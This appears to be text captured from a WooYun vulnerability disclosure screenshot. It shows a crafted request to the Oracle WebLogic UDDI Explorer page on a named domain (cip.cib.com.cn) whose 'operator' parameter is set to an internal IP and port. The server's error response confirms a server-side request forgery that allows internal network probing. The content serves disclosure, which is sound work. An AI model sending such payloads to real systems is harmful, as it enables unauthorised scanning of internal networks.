 Load URL
https://cip.cib.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.163.8.10:7201&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
-
Split URL
+
Execute
Enable Post data Enable Referrer
Oracle WebLogic Server
UDDI Explorer
?
ORACLE
Fri Oct 30 10:15:40 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://192.163.8.10:7201 returned a 404 error code (Not
Found). Please ensure that your URL is correct, and the web service has deployed without error.
www.wooyun.org